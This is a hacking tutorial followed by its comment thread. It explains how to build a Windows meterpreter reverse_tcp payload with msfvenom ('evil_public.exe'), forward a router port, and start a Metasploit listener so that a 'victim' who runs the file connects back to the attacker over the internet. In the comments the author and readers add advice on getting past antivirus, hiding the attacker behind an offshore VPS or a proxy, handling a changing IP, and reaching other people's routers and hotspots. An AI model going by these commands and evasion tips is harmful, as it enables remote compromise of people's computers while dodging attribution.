So, you want to perform an exploit on a victim, but you're not on the same network as their machine. In this tutorial, I'll be showing you how to set up a meterpreter reverse_tcp attack to work over the internet.
Understanding the Process
Here is the connection we wish to establish:

It's a reverse connection from the victim machine to the attacker machine through the internet. Note that the connection must pass through the attacker's router; this will be important later.
If we gave the victim a reverse_tcp virus with our local IP address as the LHOST (in this picture, it's 10.0.0.2), like we would in a normal LAN attack (when you're in the same network as the victim), this is what the connection would look like:

As you can see, the victim machine looks for 10.0.0.2 in its own network. In this case, 10.0.0.2 is a printer which, of course, isn't listening for the meterpreter connection.
Instead, we should provide our public IP address (in this case, it's 10.11.12.13), which will send the session to our router. From there, it's our router's job to direct it to our machine. This is where port forwarding comes in.

If we use, say, port 4444 as the LPORT in our reverese_tcp payload, and then tell our router to direct anything trying to connect to port 4444 from outside the network to our kali machine, then we can receive the connection. Without port forwarding, the connection doesn't know which machine on the attacker's network to direct the connection to, and the attack won't work.
Numbers You'll Need:
- Your Local IP Address
- Your Public IP Address
- Your Router's Local IP Address
- A Port of Your Choosing (but keep it consistent!)
To find your local IP address, open a terminal in your kali machine and type:
ifconfig

Under the interface you use to connect to the network (in this case I use ethernet, so it's eth0), look for the number next to "inet". This is your local IP address. For me, it's "10.0.0.13", but for the sake of this tutorial I'm going to keep pretending it's "10.0.0.2".
To find your public IP address, open your web browser and navigate to canyouseeme.org. Next to "Your IP:" is your public IP address. For this tutorial, I'll be pretending mine is "10.11.12.13". We'll use this website again later to verify if we've port forwarded correctly.
To find your router's local IP address, open a terminal in kali and type:
route -n

Look for the number under Gateway which contains the flags "UG". In my case, it's "10.0.0.1". For you it may be 192.168.1.1 or some other variant.
Lastly, I'm going to be using port 4444 for this tutorial, as it is somewhat of a convention. You can use a different port if you'd like, but make sure to keep it the same for everything I do in this tutorial.
Step 1: Creating the Payload
To create the payload, open a terminal in kali and type:
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp -e generic/none -f exe LHOST=10.11.12.13 LPORT=4444 > /root/Desktop/evil_public.exe
This will create the virus "evil_public.exe" on your desktop.
Remember to replace "10.11.12.13" with your public IP address, and "4444" with whatever port you're using, if it's not 4444.
Step 2: Port Forwarding
The process of port forwarding is slightly different on every router, so I can't give you specific instructions for your router. However, you should be able to follow my general instructions. If you're having trouble finding the settings that I'm changing on your own router's preferences, I recommend you look online for instructions regarding the specific router model you own.
First, you'll need to log into your router. To do so, type your router's IP local IP address into your browser. A login page will be displayed, where you'll be prompted to input a username and password.

If you have changed your router login before, type in those credentials. If you haven't, type in the default username and password for your router. It's usually 'admin' and 'password', but if you're unsure, check your router's packaging or the internet.
Bonus: If you're using the default password for your router, it's a good idea to change it. Keeping it as-is is a huge security risk.
Next, you'll need to find the port forwarding section of your router's settings. For me that's under the "Advanced" tab.

After clicking "Add Service", you'll be prompted to enter a few parameters. For the "Server IP Address", use your attacking machine's local IP address. For the Start and End port, input the same port that you've been using for the duration of this tutorial.

Once you click save, you should be port-forwarded.

Step 3: Starting the Listener
Lastly, we'll need to set up a listener to wait for a meterpreter session. Fire up the metasploit framework by typing:
msfconsole
Once it loads, type:
use multi/handler

Now, you'll need to type a series of options. I'll list them out for you:
- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST 10.0.0.2
- set LPORT 4444
Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.
Finally, type "exploit" and hit enter to start the listener. As soon as your victim runs the "evil_public.exe" virus, you'll get a session.
If you're not sure if you port-forwarded correctly, go back to canyouseeme.org and type in the port that you used beside the "Port to Check:" option. Once you click "Check Port", it should say "Success" in green letters. If you didn't port forward correctly, it will say "Error" in red letters.
Alright, that's it! I hope you found this post helpful and easy to follow. If you have any problems, criticisms, or compliments, don't forget to leave a comment. Thanks for reading!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















67 Comments
Great article, well written and explained. Keep it up!
Thanks, hyper!
Hey would this work on the same attack but used mettasploit to create a android package and use the same port with a local or public ip and also good tutorial learned alot
Adeptly explained, one couldn't ask for more. Well done.
TRT
gj +kudos
Excellent tut, well written and thorough. +1
well written!!! excellent tut...
This is one of the best articles, Well explained...
So is it more than 80% that antiviruses on windows will detect and delete it or no ?
is there a way to hide your identity,
and how can you find the hacker if you got hacked this way ??
Thanks, Baha Baghdadi. To answer some of your questions: Yes, this virus will be detected by pretty much all antiviruses because I used the default meterpreter template and no encoder. If you want to create one that will bypass av, I actually wrote an article about how to do that. Also, to find the hacker that hacked you this way, you would monitor the outbound connections coming from your computer and try to find the public IP address that the virus is connecting to. Lastly, about hiding your identity: if you don't want to be traced from the method I just mentioned, you can route your meterpreter session through another computer outside of your network, such as an AWS (amazon web services) server.
Alright, I hope that answers your questions, and thanks for reading my post!
Nice :D thanks for that.. but how am I going to know the virus in the connections ?
I'll have to admit, this would be a bit over my head, but you might want to refer to this article. It talks about using wireshark to detect meterpreter reverse https backdoors, but I'm thinking that reverse tcp would be similar.
Hi, can u make a post on how to route the connection using a proxy server in between, because the Victim can easily see the attacker's IP using TCP VIEWER.
So even if the victim sees the IP of attacker on their PC, it would be of the proxy IP, instead of the Attacker's original IP.
What about hiding your identity using a vpn service like private internet access for ex? Would that not work in this situation? Thx.
awesome! Perfect article. Thank you :)
very good article code. +1
great tutorial :D
How do i find the victims local ip addres. (over wan of course)
It's not possible until after you've established the meterpreter session. For this attack you don't need to know it, but if want to anyways you can always drop into a shell and use the command 'ipconifig' once you have a session.
One last thing can u take a look on this real quick:
(It says my port forwarding is timed out)
screenshoot of my settings: http://scr.hu/8l45/md8vq
Timed out: http://scr.hu/8l45/ceqfc
-Maybe I should change the "protocol", what do u think went wrong?
If you take a look at the comments under this post, you will find my explanation to your current issue.
TRT
But if it is one of these options which is causing the problem:
• Local firewall
• Antivirus firewall
• Router firewall
• Router forwarding rules
• ISP
-How can i first of all find which of the above it is, and avoid it?
Also, what do u think it is?
Out of those options, I think local firewall is the most common. You can test them by disabling your windows firewall, disabling your antivirus, etc. Although, just to be sure, you started the listener before you checked to see if the port was open, correct?
I created new rule in Firewall so it cant be firewall now, no antivirus , not even firewall of router, tried DMZ also and now I end up with consideration as it might be my ISP.
;-;
ANY SOLUTIONS FOR ME ...!!!!!!
IT LOOKS LIKE I'm DONE WITH LIFE. :(
PLEASE HELP......PLEASE
My router Does'nt support Port Forwarding What can i do now ?
You might want to look for a portmapper. I don't know much about these, but I saw one that appeared in a couple forums called upnp portmapper. I've never used it, so I'm not sure if it will work for you or not, but it might be worth a try.
If you can find a setting that allows SSH or Telnet connections to your router, you can enable port forwarding manually by editing its filesystem and making minor adjustments.
TRT
how would you go about doing that?
Very well written article I look forward to more articles from you.
hey Code a very good article , but can i ask how to mask the ip so it cant be traced back?
Purchase an offshore VPS and set it to redirect traffic to your machine. Primarily focus on the country of origin, this is critical in concealing your identity.
TRT
Perfect! Well written!
Thanks for the good article ..but in my case im lost ! in my case im using expressvpn connection , and im confused witch IP address I should use to preform an attack over the WAN ?
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 10.25.32.53 128.0.0.0 UG 0 0 0 tun0
0.0.0.0 192.168.8.1 0.0.0.0 UG 100 0 0 eth0
10.25.0.1 10.25.32.53 255.255.255.255 UGH 0 0 0 tun0
10.25.32.53 0.0.0.0 255.255.255.255 UH 0 0 0 tun0
128.0.0.0 10.25.32.53 128.0.0.0 UG 0 0 0 tun0
174.128.229.169 192.168.8.1 255.255.255.255 UGH 0 0 0 eth0
192.168.8.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0
any Idea on witch IP address I should use as an "LHOST " for my payload and for my listener ? My target is over the WAN ...not LAN .
Thanks
Hi, i am having a very weird problem i set up my payload with msfvenom here is my output:msfvenom -p android/meterpreter/reversetcp LHOST=Public Ip LPORT=4444 R > /root/Desktop/android.apki tried also reverse https and http.I went to my router settings to configure port forwarding :
screen shot of my router:
http://postimg.org/image/i3mp5xfo1/than i went to msfconsole--> use exploit/multi/handler
set payload android/meterpreter/reversetcp
set LHOST 192.168.10.104 (lan ip of the mashine) i also tried with Public ip it change to 0.0.0.0
set LPORT 4444 i'v tired also other ports like 443, 80, 7777.
exploit . (nothing happend)than i checked my ports if thay are open in : https://www.grc.com/x/ne.dll?rh1dkyd2 the status of my port 4444 was stealth so that means not open.. !! i also checked another web page http://www.canyouseeme.org/ and i got this error: Error: I could not see your service on 46.xx.xx.xxx on port (4444)Reason: Connection timed out.I am very confused why is this happening ?!
I called my ISP-s and they said they are not blocking ports i tried that from 2 diffrent ISP-s from my apartmant and home.. because im using my home pc
and my apartmant laptop for wan pentesting.Btw LAN worked perfectly the problem is only in WAN.Please tell me if i did anything wrong, and if i didnt please tell me were the problem is!
Thank you to all.
i have the same problem have you figured it out already ??? if so please let me know
Hey bro u need a static IP for making tcp connection over wan network
Its all good, but the Public IP Address changes almost everyday, os if we send a payload to someone and even make it persistent, what are we supposed to do so that payload connects back to our machine, even though our IP address has changed :/
Is there any method of overcoming this problem???
If your public IP address is constantly changing, you can set up a DNS server that redirects connections to your address. Use the address of the DNS server in your payload; you'll have to update the DNS server every time your public IP address changes, but you won't have to change the payload. I'd recommend starting at FreeDNS.org
The Victim can easily see the attacker's IP on their PC using TCP VIEWER.
Hence can we use a Proxy IP as our LHOST in the Payload instead of our Public IP ?
If yes than how to do it.
i have port forwarded the 4444 port and no success http://prntscr.com/d0p79z
youcanseeme says http://prntscr.com/d0p7hc
and msfconsole says http://prntscr.com/d0p7l6
i have tried with veil evasion and msfvenom no success what shud i do ????
Yeah, it doesn't look like there's anything wrong with the configuration of your router. If the listener is running on your attacker machine while you check canyouseeme.org, then it should say the port is open, but there must be some other reason it is not visible. If I were you, I would try it using different ports, or even try different services (e.g. Apache) to find out what works. Good luck.
I know this is going to sound like a really basic question but bare with me. Does your machine still have the IP in the port forwarding rule? Since it may have got a different IP from DHCP?
This depends on your router. For example, my router always assigns each returning device the same IP address it had previously when it reconnects. However, all routers are different and it may be possible that you need to adjust your router's settings so that you don't have to keep changing your port forwarding rules each time your attacker machine disconnects and reconnects.
P.S. Sorry for the late reply, I've been less active on this site since OTW left a little while back
well its a very clear crisp article.must say you a good teacher.wish i can get some help on port forwarding in vm using NAT with a usb external router of tp link.tried several methods and tutorials but couldn,t confirm if its done.IIf i may know how to confirm whether my ports are forwarded in vm??
Thanks for this article, I think we are a lot of people trying to learn more about penetration testing and I just wanna say it is highly valued and appreciated. Im using PIA vpn usally. Which would make port forwarding unnecessary in my case, correct? But how should the options then be set for fx. backdoor as well as listenener? What IPs go where in order to establish a connect via WAN. And in order to make this connection persistant wouldn't it demand a static ip address? Thanks in advance.
/M
sir
my isp block all my ports...if I do port forwarding in my router i'ts not working because of isp blocking......I have 3 laptop connect to my router...ex = 192.168.0.102, 192.168.0.104, 192.168.0.103..i can't connect to any of this laptop outside from my network...do you know ssh tunneling or some thing like that to preform this attack
i can't open ports? all ports are closed
i have a problem that i am using Access Point
it's complicated .. so many nodes and can't get into the configuration or settings
any solutions ??
this is my fb : https://www.facebook.com/ZOM61e
Here is my problem:
I configured my router to forward the port. I have ufw installed and also configured it but still whenever I go to canyouseeme it says Connection Timed out (which annoys me alot!)
Skinpain,
Disable ufw and try to run this command:
sudo python -m SimpleHTTPServer 4444
P.S. : Make sure port 4444 isn't used:
netstat -vantu | grep :4444
If it's not, you'll see no output. Otherwise you'll need to kill what's using it (e.g. I2P uses this port for proxying).
I'm totally confused. What's the 'it's' you're talking about when you say "if it's not"?
You say to connect to simplehttpserver using port 4444, then you say we shouldn't see output, and that if we did we need to kill what's using it. Isn't simplehttpserver using it???
....Or did you mean "if the port's not open" ?
Hey guys,
I'm trying to resolve a problem since 2 days without success. I can't get the "sending stage" over wan. Here what i am doing :
Setting the payload with my public ip as LHOST 4444 as LPORT.
Then in metasploit
multi/handler
LHOST local ip
LPORT 4444
exploit
and it stay on the "starting the payload handler", my port is well forwarded : success on canyouseeme when starting a listener same with the nc -lvp 4444 in terminal.
I'm like really stuck so i can't continue my learning progression, i searched everywhere and couldn't find solution so that's why i'm asking here.
Would be really nice if you guys can send me the solution or give me a lead about what i have to do :D
Edit : I'm able to do this in lan without problem. I tried the " ReverseListenerBindAddress local ip " still doesn't work, but i don't find anything about this command so ..
is the port 4444 already being used by a different service? Try using port 44443 or something. Also try different payloads is my my thought.
Hey that's a very good article, but i had a problem i don't have a router, i use mobile hotspot as my internet connection, how to do it?????
Please help??????
The hotspot has an ip, no?
But i am using wifi addepter for internet sevice in kali and can't find the gateway ip of it plz help .for port fowrading in kali while usind wifi addepter for internet,with my mobile hotspot.
with my mobile hotspot
your mobile has an internal ip address just like any other devise that connects to the internet. I would google how to port forward on a mobile phone. I'm thinking the hot spot has the same ip as your phone.
i did as u said . but im using my college LAN now how can i perform port forwarding ??
plzz reply...
I am getting this error :/ at the end ;_;
openssl::ssl::sslerror ssl_connect syscall returned=5 errno=0 state=sslv2/v3 read server hello a
Question:
My host pc runs through a vpn. In virtualbox, I run kali. My network is connected by ntp. Is this article possible with my setup ? Should I bridge the connection ? Maybe assign my wireless stick to the VM itself . . .Furthermore, my IP should be protected this way(vpn) correct ?
Level of experience: Noob.
Programming: moderate
Networking: sub-par
Thanks anyone for your help !
hello warm hackers hope you guys doin well alright today i gotta ask u a question does anybody know how to access the specific remote router for example let say this is 350.199.000.255 the public IP of a remote router and you want to get access of this so what would be the way to do this how'll u do that i come across through the whole internet but i didn't find the relevant answer looking forward for positive response and thankx in advance: )
and if its possible inbox me this is my fb https://web.facebook.com/waleed.ahsan.12177
Yes man thanks first,,,for accepting my account setup,,,and I appreciate this web it's superb man I'll say it's the best one I've come across,,,and also the article is great,what I wanna ask is I've come across most of wi-fi hotspots in my area ,,mostly some are just from people phones meaning hotspotss and a few public ones and have passwords remember so I wanted help coz unfortunately I don't possess a router too..
These are the hotspots please help
Great write up!
I would like to know if this is possible by using the targets router, instead of my own?
Specifically with EvilOSX.
I would like to be able to connect back to the target machine (MacBook) from any public WiFi, or internet connection.
Can the port forwarding settings be configured to the targets router, and reach MY public IP from any network? I'm not sure how to go about this, through port 443, or 80, 8080?
Thanks for all of the informative articles, I'm a daily visitor on your site!
Thanks for a great article. One question that I have is how does the exe file land on the victims PC? How is that accomplished? Thanks.
Hey when I'm using my routers local ip, it does not open a login page or anything . It says unable to connect internet:-( but I can surf internet:'(
Share Your Thoughts